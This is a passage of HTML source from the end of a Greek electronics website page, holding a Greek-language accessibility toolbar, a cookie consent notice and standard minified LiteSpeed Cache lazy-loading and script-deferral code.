<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/ed600e8ee0d44940a37dc1a9efe3b0ec.js?ver=5a5f3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 11:36:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:36:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->